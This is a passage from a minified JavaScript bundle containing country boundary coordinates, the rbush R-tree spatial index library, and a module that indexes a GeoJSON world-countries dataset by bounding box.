.250773],[19.319059,40.72723],[19.40355,41.409566],[19.540027,41.719986],[19.371769,41.877548],[19.304486,42.195745],[19.738051,42.688247],[19.801613,42.500093],[20.0707,42.58863],[20.283755,42.32026],[20.52295,42.21787],[20.590247,41.855404]]],minLng:19.304486,minLat:39.624998,maxLng:21.02004,maxLat:42.688247},{country:"RKS",coordinates:[[[20.76216,42.05186],[20.71731,41.84711],[20.59023,41.85541],[20.52295,42.21787],[20.28374,42.32025],[20.0707,42.58863],[20.25758,42.81275],[20.49679,42.88469],[20.63508,43.21671],[20.81448,43.27205],[20.95651,43.13094],[21.143395,43.068685],[21.27421,42.90959],[21.43866,42.86255],[21.63302,42.67717],[21.77505,42.6827],[21.66292,42.43922],[21.54332,42.32025],[21.576636,42.245224],[21.3527,42.2068],[20.76216,42.05186]]],minLng:20.0707,minLat:41.84711,maxLng:21.77505,maxLat:43.27205}],height:1,leaf:!0,bbox:[18.45,39.624998,21.77505,43.52384]}],height:2,bbox:[-9.526571,34.919988,28.558081,51.475024]},{children:[{children:[{country:"OMN",coordinates:[[[56.391421,25.895991],[56.261042,25.714606],[56.070821,26.055464],[56.362017,26.395934],[56.485679,26.309118],[56.391421,25.895991]]],minLng:56.070821,minLat:25.714606,maxLng:56.485679,maxLat:26.395934},{country:"AFG",coordinates:[[[61.210817,35.650072],[62.230651,35.270664],[62.984662,35.404041],[63.193538,35.857166],[63.982896,36.007957],[64.546479,36.312073],[64.746105,37.111818],[65.588948,37.305217],[65.745631,37.661164],[66.217385,37.39379],[66.518607,37.362784],[67.075782,37.356144],[67.83,37.144994],[68.135562,37.023115],[68.859446,37.344336],[69.196273,37.151144],[69.518785,37.608997],[70.116578,37.588223],[70.270574,37.735165],[70.376304,38.138396],[70.806821,38.486282],[71.348131,38.258905],[71.239404,37.953265],[71.541918,37.905774],[71.448693,37.065645],[71.844638,36.738171],[72.193041,36.948288],[72.63689,37.047558],[73.260056,37.495257],[73.948696,37.421566],[74.980002,37.41999],[75.158028,37.133031],[74.575893,37.020841],[74.067552,36.836176],[72.920025,36.720007],[71.846292,36.509942],[71.262348,36.074388],[71.498768,35.650563],[71.613076,35.153203],[71.115019,34.733126],[71.156773,34.348911],[70.881803,33.988856],[69.930543,34.02012],[70.323594,33.358533],[69.687147,33.105499],[69.262522,32.501944],[69.317764,31.901412],[68.926677,31.620189],[68.556932,31.71331],[67.792689,31.58293],[67.683394,31.303154],[66.938891,31.304911],[66.381458,30.738899],[66.346473,29.887943],[65.046862,29.472181],[64.350419,29.560031],[64.148002,29.340819],[63.550261,29.468331],[62.549857,29.318572],[60.874248,29.829239],[61.781222,30.73585],[61.699314,31.379506],[60.941945,31.548075],[60.863655,32.18292],[60.536078,32.981269],[60.9637,33.528832],[60.52843,33.676446],[60.803193,34.404102],[61.210817,35.650072]]],minLng:60.52843,minLat:29.318572,maxLng:75.158028,maxLat:38.486282},{country:"PAK",coordinates:[[[75.158028,37.133031],[75.896897,36.666806],[76.192848,35.898403],[77.837451,35.49401],[76.871722,34.653544],[75.757061,34.504923],[74.240203,34.748887],[73.749948,34.317699],[74.104294,33.441473],[74.451559,32.7649],[75.258642,32.271105],[74.405929,31.692639],[74.42138,30.979815],[73.450638,29.976413],[72.823752,28.961592],[71.777666,27.91318],[70.616496,27.989196],[69.514393,26.940966],[70.168927,26.491872],[70.282873,25.722229],[70.844699,25.215102],[71.04324,24.356524],[68.842599,24.359134],[68.176645,23.691965],[67.443667,23.944844],[67.145442,24.663611],[66.372828,25.425141],[64.530408,25.237039],[62.905701,25.218409],[61.497363,25.078237],[61.874187,26.239975],[63.316632,26.756532],[63.233898,27.217047],[62.755426,27.378923],[62.72783,28.259645],[61.771868,28.699334],[61.369309,29.303276],[60.874248,29.829239],[62.549857,29.318572],[63.550261,29.468331],[64.148002,29.340819],[64.350419,29.560031],[65.046862,29.472181],[66.346473,29.887943],[66.381458,30.738899],[66.938891,31.304911],[67.683394,31.303154],[67.792689,31.58293],[68.556932,31.71331],[68.926677,31.620189],[69.317764,31.901412],[69.262522,32.501944],[69.687147,33.105499],[70.323594,33.358533],[69.930543,34.02012],[70.881803,33.988856],[71.156773,34.348911],[71.115019,34.733126],[71.613076,35.153203],[71.498768,35.650563],[71.262348,36.074388],[71.846292,36.509942],[72.920025,36.720007],[74.067552,36.836176],[74.575893,37.020841],[75.158028,37.133031]]],minLng:60.874248,minLat:23.691965,maxLng:77.837451,maxLat:37.133031},{country:"TJK",coordinates:[[[71.014198,40.244366],[70.648019,39.935754],[69.55961,40.103211],[69.464887,39.526683],[70.549162,39.604198],[71.784694,39.279463],[73.675379,39.431237],[73.928852,38.505815],[74.257514,38.606507],[74.864816,38.378846],[74.829986,37.990007],[74.980002,37.41999],[73.948696,37.421566],[73.260056,37.495257],[72.63689,37.047558],[72.193041,36.948288],[71.844638,36.738171],[71.448693,37.065645],[71.541918,37.905774],[71.239404,37.953265],[71.348131,38.258905],[70.806821,38.486282],[70.376304,38.138396],[70.270574,37.735165],[70.116578,37.588223],[69.518785,37.608997],[69.196273,37.151144],[68.859446,37.344336],[68.135562,37.023115],[67.83,37.144994],[68.392033,38.157025],[68.176025,38.901553],[67.44222,39.140144],[67.701429,39.580478],[68.536416,39.533453],[69.011633,40.086158],[69.329495,40.727824],[70.666622,40.960213],[70.45816,40.496495],[70.601407,40.218527],[71.014198,40.244366]]],minLng:67.44222,minLat:36.738171,maxLng:74.980002,maxLat:40.960213},{country:"TKM",coordinates:[[[61.210817,35.650072],[61.123071,36.491597],[60.377638,36.527383],[59.234762,37.412988],[58.436154,37.522309],[57.330434,38.029229],[56.619366,38.121394],[56.180375,37.935127],[55.511578,37.964117],[54.800304,37.392421],[53.921598,37.198918],[53.735511,37.906136],[53.880929,38.952093],[53.101028,39.290574],[53.357808,39.975286],[52.693973,40.033629],[52.915251,40.876523],[53.858139,40.631034],[54.736845,40.951015],[54.008311,41.551211],[53.721713,42.123191],[52.91675,41.868117],[52.814689,41.135371],[52.50246,41.783316],[52.944293,42.116034],[54.079418,42.324109],[54.755345,42.043971],[55.455251,41.259859],[55.968191,41.308642],[57.096391,41.32231],[56.932215,41.826026],[57.78653,42.170553],[58.629011,42.751551],[59.976422,42.223082],[60.083341,41.425146],[60.465953,41.220327],[61.547179,41.26637],[61.882714,41.084857],[62.37426,40.053886],[63.518015,39.363257],[64.170223,38.892407],[65.215999,38.402695],[66.54615,37.974685],[66.518607,37.362784],[66.217385,37.39379],[65.745631,37.661164],[65.588948,37.305217],[64.746105,37.111818],[64.546479,36.312073],[63.982896,36.007957],[63.193538,35.857166],[62.984662,35.404041],[62.230651,35.270664],[61.210817,35.650072]]],minLng:52.50246,minLat:35.270664,maxLng:66.54615,maxLat:42.751551}],height:1,leaf:!0,bbox:[52.50246,23.691965,77.837451,42.751551]},{children:[{country:"JOR",coordinates:[[[35.545665,32.393992],[35.719918,32.709192],[36.834062,32.312938],[38.792341,33.378686],[39.195468,32.161009],[39.004886,32.010217],[37.002166,31.508413],[37.998849,30.5085],[37.66812,30.338665],[37.503582,30.003776],[36.740528,29.865283],[36.501214,29.505254],[36.068941,29.197495],[34.956037,29.356555],[34.922603,29.501326],[35.420918,31.100066],[35.397561,31.489086],[35.545252,31.782505],[35.545665,32.393992]]],minLng:34.922603,minLat:29.197495,maxLng:39.195468,maxLat:33.378686},{country:"LBN",coordinates:[[[35.821101,33.277426],[35.552797,33.264275],[35.460709,33.08904],[35.126053,33.0909],[35.482207,33.90545],[35.979592,34.610058],[35.998403,34.644914],[36.448194,34.593935],[36.61175,34.201789],[36.06646,33.824912],[35.821101,33.277426]]],minLng:35.126053,minLat:33.08904,maxLng:36.61175,maxLat:34.644914},{country:"SYR",coordinates:[[[38.792341,33.378686],[36.834062,32.312938],[35.719918,32.709192],[35.700798,32.716014],[35.836397,32.868123],[35.821101,33.277426],[36.06646,33.824912],[36.61175,34.201789],[36.448194,34.593935],[35.998403,34.644914],[35.905023,35.410009],[36.149763,35.821535],[36.41755,36.040617],[36.685389,36.259699],[36.739494,36.81752],[37.066761,36.623036],[38.167727,36.90121],[38.699891,36.712927],[39.52258,36.716054],[40.673259,37.091276],[41.212089,37.074352],[42.349591,37.229873],[41.837064,36.605854],[41.289707,36.358815],[41.383965,35.628317],[41.006159,34.419372],[38.792341,33.378686]]],minLng:35.700798,minLat:32.312938,maxLng:42.349591,maxLat:37.229873},{country:"IRQ",coordinates:[[[45.420618,35.977546],[46.07634,35.677383],[46.151788,35.093259],[45.64846,34.748138],[45.416691,33.967798],[46.109362,33.017287],[47.334661,32.469155],[47.849204,31.709176],[47.685286,30.984853],[48.004698,30.985137],[48.014568,30.452457],[48.567971,29.926778],[47.974519,29.975819],[47.302622,30.05907],[46.568713,29.099025],[44.709499,29.178891],[41.889981,31.190009],[40.399994,31.889992],[39.195468,32.161009],[38.792341,33.378686],[41.006159,34.419372],[41.383965,35.628317],[41.289707,36.358815],[41.837064,36.605854],[42.349591,37.229873],[42.779126,37.385264],[43.942259,37.256228],[44.293452,37.001514],[44.772699,37.170445],[45.420618,35.977546]]],minLng:38.792341,minLat:29.099025,maxLng:48.567971,maxLat:37.385264}],height:1,leaf:!0,bbox:[34.922603,29.099025,48.567971,37.385264]},{children:[{country:"TUR",coordinates:[[[36.913127,41.335358],[38.347665,40.948586],[39.512607,41.102763],[40.373433,41.013673],[41.554084,41.535656],[42.619549,41.583173],[43.582746,41.092143],[43.752658,40.740201],[43.656436,40.253564],[44.400009,40.005],[44.79399,39.713003],[44.109225,39.428136],[44.421403,38.281281],[44.225756,37.971584],[44.772699,37.170445],[44.293452,37.001514],[43.942259,37.256228],[42.779126,37.385264],[42.349591,37.229873],[41.212089,37.074352],[40.673259,37.091276],[39.52258,36.716054],[38.699891,36.712927],[38.167727,36.90121],[37.066761,36.623036],[36.739494,36.81752],[36.685389,36.259699],[36.41755,36.040617],[36.149763,35.821535],[35.782085,36.274995],[36.160822,36.650606],[35.550936,36.565443],[34.714553,36.795532],[34.026895,36.21996],[32.509158,36.107564],[31.699595,36.644275],[30.621625,36.677865],[30.391096,36.262981],[29.699976,36.144357],[28.732903,36.676831],[27.641187,36.658822],[27.048768,37.653361],[26.318218,38.208133],[26.8047,38.98576],[26.170785,39.463612],[27.28002,40.420014],[28.819978,40.460011],[29.240004,41.219991],[31.145934,41.087622],[32.347979,41.736264],[33.513283,42.01896],[35.167704,42.040225],[36.913127,41.335358]]],minLng:26.170785,minLat:35.821535,maxLng:44.79399,maxLat:42.040225},{country:"MDA",coordinates:[[[26.619337,48.220726],[26.857824,48.368211],[27.522537,48.467119],[28.259547,48.155562],[28.670891,48.118149],[29.122698,47.849095],[29.050868,47.510227],[29.415135,47.346645],[29.559674,46.928583],[29.908852,46.674361],[29.83821,46.525326],[30.024659,46.423937],[29.759972,46.349988],[29.170654,46.379262],[29.072107,46.517678],[28.862972,46.437889],[28.933717,46.25883],[28.659987,45.939987],[28.485269,45.596907],[28.233554,45.488283],[28.054443,45.944586],[28.160018,46.371563],[28.12803,46.810476],[27.551166,47.405117],[27.233873,47.826771],[26.924176,48.123264],[26.619337,48.220726]]],minLng:26.619337,minLat:45.488283,maxLng:30.024659,maxLat:48.467119},{country:"GEO",coordinates:[[[41.554084,41.535656],[41.703171,41.962943],[41.45347,42.645123],[40.875469,43.013628],[40.321394,43.128634],[39.955009,43.434998],[40.076965,43.553104],[40.922185,43.382159],[42.394395,43.220308],[43.756017,42.740828],[43.9312,42.554974],[44.537623,42.711993],[45.470279,42.502781],[45.77641,42.092444],[46.404951,41.860675],[46.145432,41.722802],[46.637908,41.181673],[46.501637,41.064445],[45.962601,41.123873],[45.217426,41.411452],[44.97248,41.248129],[43.582746,41.092143],[42.619549,41.583173],[41.554084,41.535656]]],minLng:39.955009,minLat:41.064445,maxLng:46.637908,maxLat:43.553104},{country:"ARM",coordinates:[[[43.582746,41.092143],[44.97248,41.248129],[45.179496,40.985354],[45.560351,40.81229],[45.359175,40.561504],[45.891907,40.218476],[45.610012,39.899994],[46.034534,39.628021],[46.483499,39.464155],[46.50572,38.770605],[46.143623,38.741201],[45.735379,39.319719],[45.739978,39.473999],[45.298145,39.471751],[45.001987,39.740004],[44.79399,39.713003],[44.400009,40.005],[43.656436,40.253564],[43.752658,40.740201],[43.582746,41.092143]]],minLng:43.582746,minLat:38.741201,maxLng:46.50572,maxLat:41.248129},{country:"AZE",coordinates:[[[45.001987,39.740004],[45.298145,39.471751],[45.739978,39.473999],[45.735379,39.319719],[46.143623,38.741201],[45.457722,38.874139],[44.952688,39.335765],[44.79399,39.713003],[45.001987,39.740004]]],minLng:44.79399,minLat:38.741201,maxLng:46.143623,maxLat:39.740004},{country:"TUR",coordinates:[[[27.192377,40.690566],[26.358009,40.151994],[26.043351,40.617754],[26.056942,40.824123],[26.294602,40.936261],[26.604196,41.562115],[26.117042,41.826905],[27.135739,42.141485],[27.99672,42.007359],[28.115525,41.622886],[28.988443,41.299934],[28.806438,41.054962],[27.619017,40.999823],[27.192377,40.690566]]],minLng:26.043351,minLat:40.151994,maxLng:28.988443,maxLat:42.141485}],height:1,leaf:!0,bbox:[26.043351,35.821535,46.637908,48.467119]},{children:[{country:"AZE",coordinates:[[[47.373315,41.219732],[47.815666,41.151416],[47.987283,41.405819],[48.584353,41.80887],[49.110264,41.282287],[49.618915,40.572924],[50.08483,40.526157],[50.392821,40.256561],[49.569202,40.176101],[49.395259,39.399482],[49.223228,39.049219],[48.856532,38.815486],[48.883249,38.320245],[48.634375,38.270378],[48.010744,38.794015],[48.355529,39.288765],[48.060095,39.582235],[47.685079,39.508364],[46.50572,38.770605],[46.483499,39.464155],[46.034534,39.628021],[45.610012,39.899994],[45.891907,40.218476],[45.359175,40.561504],[45.560351,40.81229],[45.179496,40.985354],[44.97248,41.248129],[45.217426,41.411452],[45.962601,41.123873],[46.501637,41.064445],[46.637908,41.181673],[46.145432,41.722802],[46.404951,41.860675],[46.686071,41.827137],[47.373315,41.219732]]],minLng:44.97248,minLat:38.270378,maxLng:50.392821,maxLat:41.860675},{country:"KAZ",coordinates:[[[70.962315,42.266154],[70.388965,42.081308],[69.070027,41.384244],[68.632483,40.668681],[68.259896,40.662325],[67.985856,41.135991],[66.714047,41.168444],[66.510649,41.987644],[66.023392,41.994646],[66.098012,42.99766],[64.900824,43.728081],[63.185787,43.650075],[62.0133,43.504477],[61.05832,44.405817],[60.239972,44.784037],[58.689989,45.500014],[58.503127,45.586804],[55.928917,44.995858],[55.968191,41.308642],[55.455251,41.259859],[54.755345,42.043971],[54.079418,42.324109],[52.944293,42.116034],[52.50246,41.783316],[52.446339,42.027151],[52.692112,42.443895],[52.501426,42.792298],[51.342427,43.132975],[50.891292,44.031034],[50.339129,44.284016],[50.305643,44.609836],[51.278503,44.514854],[51.316899,45.245998],[52.16739,45.408391],[53.040876,45.259047],[53.220866,46.234646],[53.042737,46.853006],[52.042023,46.804637],[51.191945,47.048705],[50.034083,46.60899],[49.10116,46.39933],[48.593241,46.561034],[48.694734,47.075628],[48.057253,47.743753],[47.315231,47.715847],[46.466446,48.394152],[47.043672,49.152039],[46.751596,49.356006],[47.54948,50.454698],[48.577841,49.87476],[48.702382,50.605128],[50.766648,51.692762],[52.328724,51.718652],[54.532878,51.02624],[55.716941,50.621717],[56.777961,51.043551],[58.363291,51.063653],[59.642282,50.545442],[59.932807,50.842194],[61.337424,50.79907],[61.588003,51.272659],[59.967534,51.96042],[60.927269,52.447548],[60.739993,52.719986],[61.699986,52.979996],[60.978066,53.664993],[61.436591,54.006265],[65.178534,54.354228],[65.666876,54.601267],[68.1691,54.970392],[69.068167,55.38525],[70.865267,55.169734],[71.180131,54.133285],[72.22415,54.376655],[73.508516,54.035617],[73.425679,53.48981],[74.384845,53.546861],[76.8911,54.490524],[76.525179,54.177003],[77.800916,53.404415],[80.03556,50.864751],[80.568447,51.388336],[81.945986,50.812196],[83.383004,51.069183],[83.935115,50.889246],[84.416377,50.3114],[85.11556,50.117303],[85.54127,49.692859],[86.829357,49.826675],[87.35997,49.214981],[86.598776,48.549182],[85.768233,48.455751],[85.720484,47.452969],[85.16429,47.000956],[83.180484,47.330031],[82.458926,45.53965],[81.947071,45.317027],[79.966106,44.917517],[80.866206,43.180362],[80.18015,42.920068],[80.25999,42.349999],[79.643645,42.496683],[79.142177,42.856092],[77.658392,42.960686],[76.000354,42.988022],[75.636965,42.8779],[74.212866,43.298339],[73.645304,43.091272],[73.489758,42.500894],[71.844638,42.845395],[71.186281,42.704293],[70.962315,42.266154]]],minLng:46.466446,minLat:40.662325,maxLng:87.35997,maxLat:55.38525},{country:"KGZ",coordinates:[[[70.962315,42.266154],[71.186281,42.704293],[71.844638,42.845395],[73.489758,42.500894],[73.645304,43.091272],[74.212866,43.298339],[75.636965,42.8779],[76.000354,42.988022],[77.658392,42.960686],[79.142177,42.856092],[79.643645,42.496683],[80.25999,42.349999],[80.11943,42.123941],[78.543661,41.582243],[78.187197,41.185316],[76.904484,41.066486],[76.526368,40.427946],[75.467828,40.562072],[74.776862,40.366425],[73.822244,39.893973],[73.960013,39.660008],[73.675379,39.431237],[71.784694,39.279463],[70.549162,39.604198],[69.464887,39.526683],[69.55961,40.103211],[70.648019,39.935754],[71.014198,40.244366],[71.774875,40.145844],[73.055417,40.866033],[71.870115,41.3929],[71.157859,41.143587],[70.420022,41.519998],[71.259248,42.167711],[70.962315,42.266154]]],minLng:69.464887,minLat:39.279463,maxLng:80.25999,maxLat:43.298339},{country:"UZB",coordinates:[[[66.518607,37.362784],[66.54615,37.974685],[65.215999,38.402695],[64.170223,38.892407],[63.518015,39.363257],[62.37426,40.053886],[61.882714,41.084857],[61.547179,41.26637],[60.465953,41.220327],[60.083341,41.425146],[59.976422,42.223082],[58.629011,42.751551],[57.78653,42.170553],[56.932215,41.826026],[57.096391,41.32231],[55.968191,41.308642],[55.928917,44.995858],[58.503127,45.586804],[58.689989,45.500014],[60.239972,44.784037],[61.05832,44.405817],[62.0133,43.504477],[63.185787,43.650075],[64.900824,43.728081],[66.098012,42.99766],[66.023392,41.994646],[66.510649,41.987644],[66.714047,41.168444],[67.985856,41.135991],[68.259896,40.662325],[68.632483,40.668681],[69.070027,41.384244],[70.388965,42.081308],[70.962315,42.266154],[71.259248,42.167711],[70.420022,41.519998],[71.157859,41.143587],[71.870115,41.3929],[73.055417,40.866033],[71.774875,40.145844],[71.014198,40.244366],[70.601407,40.218527],[70.45816,40.496495],[70.666622,40.960213],[69.329495,40.727824],[69.011633,40.086158],[68.536416,39.533453],[67.701429,39.580478],[67.44222,39.140144],[68.176025,38.901553],[68.392033,38.157025],[67.83,37.144994],[67.075782,37.356144],[66.518607,37.362784]]],minLng:55.928917,minLat:37.144994,maxLng:73.055417,maxLat:45.586804}],height:1,leaf:!0,bbox:[44.97248,37.144994,87.35997,55.38525]}],height:2,bbox:[26.043351,23.691965,87.35997,55.38525]}],height:3,bbox:[-159.80051,-4.298187,145.543137,55.38525]}],height:4,bbox:[-180,-85.609038,180,83.64513]}},function(t,e,n){var r;!function(){"use strict";function o(t,e){if(!(this instanceof o))return new o(t,e);this._maxEntries=Math.max(4,t||9),this._minEntries=Math.max(2,Math.ceil(.4*this._maxEntries)),e&&this._initFormat(e),this.clear()}function i(t,e){t.bbox=a(t,0,t.children.length,e)}function a(t,e,n,r){for(var o,i=c(),a=e;a<n;a++)o=t.children[a],s(i,t.leaf?r(o):o.bbox);return i}function c(){return[1/0,1/0,-1/0,-1/0]}function s(t,e){return t[0]=Math.min(t[0],e[0]),t[1]=Math.min(t[1],e[1]),t[2]=Math.max(t[2],e[2]),t[3]=Math.max(t[3],e[3]),t}function u(t,e){return t.bbox[0]-e.bbox[0]}function l(t,e){return t.bbox[1]-e.bbox[1]}function p(t){return(t[2]-t[0])*(t[3]-t[1])}function d(t){return t[2]-t[0]+(t[3]-t[1])}function f(t,e){var n=Math.max(t[0],e[0]),r=Math.max(t[1],e[1]),o=Math.min(t[2],e[2]),i=Math.min(t[3],e[3]);return Math.max(0,o-n)*Math.max(0,i-r)}function y(t,e){return t[0]<=e[0]&&t[1]<=e[1]&&e[2]<=t[2]&&e[3]<=t[3]}function g(t,e){return e[0]<=t[2]&&e[1]<=t[3]&&e[2]>=t[0]&&e[3]>=t[1]}function m(t,e,n,r,o){for(var i,a=[e,n];a.length;)(n=a.pop())-(e=a.pop())<=r||(h(t,e,n,i=e+Math.ceil((n-e)/r/2)*r,o),a.push(e,i,i,n))}function h(t,e,n,r,o){for(var i,a,c,s,u,l,p;n>e;){for(n-e>600&&(i=n-e+1,a=r-e+1,c=Math.log(i),s=.5*Math.exp(2*c/3),u=.5*Math.sqrt(c*s*(i-s)/i)*(a-i/2<0?-1:1),h(t,Math.max(e,Math.floor(r-a*s/i+u)),Math.min(n,Math.floor(r+(i-a)*s/i+u)),r,o)),l=t[r],a=e,p=n,v(t,e,r),o(t[n],l)>0&&v(t,e,n);a<p;){for(v(t,a,p),a++,p--;o(t[a],l)<0;)a++;for(;o(t[p],l)>0;)p--}0===o(t[e],l)?v(t,e,p):v(t,++p,n),p<=r&&(e=p+1),r<=p&&(n=p-1)}}function v(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}o.prototype={all:function(){return this._all(this.data,[])},search:function(t){var e=this.data,n=[],r=this.toBBox;if(!g(t,e.bbox))return n;for(var o,i,a,c,s=[];e;){for(o=0,i=e.children.length;o<i;o++)a=e.children[o],g(t,c=e.leaf?r(a):a.bbox)&&(e.leaf?n.push(a):y(t,c)?this._all(a,n):s.push(a));e=s.pop()}return n},collides:function(t){var e=this.data,n=this.toBBox;if(!g(t,e.bbox))return!1;for(var r,o,i,a,c=[];e;){for(r=0,o=e.children.length;r<o;r++)if(i=e.children[r],g(t,a=e.leaf?n(i):i.bbox)){if(e.leaf||y(t,a))return!0;c.push(i)}e=c.pop()}return!1},load:function(t){if(!t||!t.length)return this;if(t.length<this._minEntries){for(var e=0,n=t.length;e<n;e++)this.insert(t[e]);return this}var r=this._build(t.slice(),0,t.length-1,0);if(this.data.children.length)if(this.data.height===r.height)this._splitRoot(this.data,r);else{if(this.data.height<r.height){var o=this.data;this.data=r,r=o}this._insert(r,this.data.height-r.height-1,!0)}else this.data=r;return this},insert:function(t){return t&&this._insert(t,this.data.height-1),this},clear:function(){return this.data={children:[],height:1,bbox:c(),leaf:!0},this},remove:function(t){if(!t)return this;for(var e,n,r,o,i=this.data,a=this.toBBox(t),c=[],s=[];i||c.length;){if(i||(i=c.pop(),n=c[c.length-1],e=s.pop(),o=!0),i.leaf&&-1!==(r=i.children.indexOf(t)))return i.children.splice(r,1),c.push(i),this._condense(c),this;o||i.leaf||!y(i.bbox,a)?n?(e++,i=n.children[e],o=!1):i=null:(c.push(i),s.push(e),e=0,n=i,i=i.children[0])}return this},toBBox:function(t){return t},compareMinX:function(t,e){return t[0]-e[0]},compareMinY:function(t,e){return t[1]-e[1]},toJSON:function(){return this.data},fromJSON:function(t){return this.data=t,this},_all:function(t,e){for(var n=[];t;)t.leaf?e.push.apply(e,t.children):n.push.apply(n,t.children),t=n.pop();return e},_build:function(t,e,n,r){var o,a=n-e+1,c=this._maxEntries;if(a<=c)return i(o={children:t.slice(e,n+1),height:1,bbox:null,leaf:!0},this.toBBox),o;r||(r=Math.ceil(Math.log(a)/Math.log(c)),c=Math.ceil(a/Math.pow(c,r-1))),o={children:[],height:r,bbox:null,leaf:!1};var s,u,l,p,d=Math.ceil(a/c),f=d*Math.ceil(Math.sqrt(c));for(m(t,e,n,f,this.compareMinX),s=e;s<=n;s+=f)for(m(t,s,l=Math.min(s+f-1,n),d,this.compareMinY),u=s;u<=l;u+=d)p=Math.min(u+d-1,l),o.children.push(this._build(t,u,p,r-1));return i(o,this.toBBox),o},_chooseSubtree:function(t,e,n,r){for(var o,i,a,c,s,u,l,d,f,y;r.push(e),!e.leaf&&r.length-1!==n;){for(l=d=1/0,o=0,i=e.children.length;o<i;o++)s=p((a=e.children[o]).bbox),f=t,y=a.bbox,(u=(Math.max(y[2],f[2])-Math.min(y[0],f[0]))*(Math.max(y[3],f[3])-Math.min(y[1],f[1]))-s)<d?(d=u,l=s<l?s:l,c=a):u===d&&s<l&&(l=s,c=a);e=c||e.children[0]}return e},_insert:function(t,e,n){var r=this.toBBox,o=n?t.bbox:r(t),i=[],a=this._chooseSubtree(o,this.data,e,i);for(a.children.push(t),s(a.bbox,o);e>=0&&i[e].children.length>this._maxEntries;)this._split(i,e),e--;this._adjustParentBBoxes(o,i,e)},_split:function(t,e){var n=t[e],r=n.children.length,o=this._minEntries;this._chooseSplitAxis(n,o,r);var a=this._chooseSplitIndex(n,o,r),c={children:n.children.splice(a,n.children.length-a),height:n.height,bbox:null,leaf:!1};n.leaf&&(c.leaf=!0),i(n,this.toBBox),i(c,this.toBBox),e?t[e-1].children.push(c):this._splitRoot(n,c)},_splitRoot:function(t,e){this.data={children:[t,e],height:t.height+1,bbox:null,leaf:!1},i(this.data,this.toBBox)},_chooseSplitIndex:function(t,e,n){var r,o,i,c,s,u,l,d;for(u=l=1/0,r=e;r<=n-e;r++)c=f(o=a(t,0,r,this.toBBox),i=a(t,r,n,this.toBBox)),s=p(o)+p(i),c<u?(u=c,d=r,l=s<l?s:l):c===u&&s<l&&(l=s,d=r);return d},_chooseSplitAxis:function(t,e,n){var r=t.leaf?this.compareMinX:u,o=t.leaf?this.compareMinY:l;this._allDistMargin(t,e,n,r)<this._allDistMargin(t,e,n,o)&&t.children.sort(r)},_allDistMargin:function(t,e,n,r){t.children.sort(r);var o,i,c=this.toBBox,u=a(t,0,e,c),l=a(t,n-e,n,c),p=d(u)+d(l);for(o=e;o<n-e;o++)i=t.children[o],s(u,t.leaf?c(i):i.bbox),p+=d(u);for(o=n-e-1;o>=e;o--)i=t.children[o],s(l,t.leaf?c(i):i.bbox),p+=d(l);return p},_adjustParentBBoxes:function(t,e,n){for(var r=n;r>=0;r--)s(e[r].bbox,t)},_condense:function(t){for(var e,n=t.length-1;n>=0;n--)0===t[n].children.length?n>0?(e=t[n-1].children).splice(e.indexOf(t[n]),1):this.clear():i(t[n],this.toBBox)},_initFormat:function(t){var e=["return a"," - b",";"];this.compareMinX=new Function("a","b",e.join(t[0])),this.compareMinY=new Function("a","b",e.join(t[1])),this.toBBox=new Function("a","return [a"+t.join(", a")+"];")}},void 0===(r=function(){return o}.call(e,n,e,t))||(t.exports=r)}()},function(t,e,n){var r=n(231),o=n(57);t.exports=function(){var t=o();return r.features.forEach(function(e){var n;switch(e.geometry.type){case"Polygon":n=[e.geometry.coordinates];break;case"MultiPolygon":n=e.geometry.coordinates;break;default:throw new Error("Unsupported geometry")}n.forEach(function(n){t.insert(function(t,e){for(var n=t[0],r=n[0][0],o=n[0][0],i=n[0][1],a=n[0][1],c=1;c<n.length;c++){var s=n[c];s[0]<r?r=s[0]:s[0]>o&&(o=s[0]),s[1]<i?i=s[1]:s[1]>a&&(a=s[1])}return{country:e,coordinates:t,minLng:r,minLat:i,maxLng:o,maxLat:a}}(n,e.id))})}),t}},function(t){t.exports={type:"FeatureCollection",features:[{type:"Feature",id:"AFG",properties:{name:"Afghanistan"},geometry:{type:"Polygon",coordinates:[[[61.210817,35.650072],[62.230651,35.270664],[62.984662,35.404041],[63.193538,35.857166],[63.982896,36.007957],[64.546479,36.312073],[64.746105,37.111818],[65.588948,37.305217],[65.745631,37.661164],[66.217385,37.39379],[66.518607,37.362784],[67.075782,37.356144],[67.83,37.144994],[68.135562,37.023115],[68.859446,37.344336],[69.196273,37.151144],[69.518785,37.608997],[70.116578,37.588223],[70.270574,37.735165],[70.376304,38.138396],[70.806821,38.486282],[71.348131,38.258905],[71.239404,37.953265],[71.541918,37.905774],[71.448693,37.065645],[71.844638,36.738171],[72.193041,36.948288],[72.63689,37.047558],[73.260056,37.495257],[73.948696,37.421566],[74.980002,37.41999],[75.158028,37.133031],[74.575893,37.020841],[74.067552,36.836176],[72.920025,36.720007],[71.846292,36.509942],[71.262348,36.074388],[71.498768,35.650563],[71.613076,35.153203],[71.115019,34.733126],[71.156773,34.348911],[70.881803,33.988856],[69.930543,34.02012],[70.323594,33.358533],[69.687147,33.105499],[69.262522,32.501944],[69.317764,31.901412],[68.926677,31.620189],[68.556932,31.71331],[67.792689,31.58293],[67.683394,31.303154],[66.938891,31.304911],[66.381458,30.738899],[66.346473,29.887943],[65.046862,29.472181],[64.350419,29.560031],[64.148002,29.340819],[63.550261,29.468331],[62.549857,29.318572],[60.874248,29.829239],[61.781222,30.73585],[61.699314,31.379506],[60.941945,31.548075],[60.863655,32.18292],[60.536078,32.981269],[60.9637,33.528832],[60.52843,33.676446],[60.803193,34.404102],[61.210817,35.650072]]]}},{type:"Feature",id:"AGO",properties:{name:"Angola"},geometry:{type:"MultiPolygon",coordinates:[[[[16.326528,-5.87747],[16.57318,-6.622645],[16.860191,-7.222298],[17.089996,-7.545689],[17.47297,-8.068551],[18.134222,-7.987678],[18.464176,-7.847014],[19.016752,-7.988246],[19.166613,-7.738184],[19.417502,-7.155429],[20.037723,-7.116361],[20.091622,-6.94309],[20.601823,-6.939318],[20.514748,-7.299606],[21.728111,-7.290872],[21.746456,-7.920085],[21.949131,-8.305901],[21.801801,-8.908707],[21.875182,-9.523708],[22.208753,-9.894796],[22.155268,-11.084801],[22.402798,-10.993075],[22.837345,-11.017622],[23.456791,-10.867863],[23.912215,-10.926826],[24.017894,-11.237298],[23.904154,-11.722282],[24.079905,-12.191297],[23.930922,-12.565848],[24.016137,-12.911046],[21.933886,-12.898437],[21.887843,-16.08031],[22.562478,-16.898451],[23.215048,-17.523116],[21.377176,-17.930636],[18.956187,-17.789095],[18.263309,-17.309951],[14.209707,-17.353101],[14.058501,-17.423381],[13.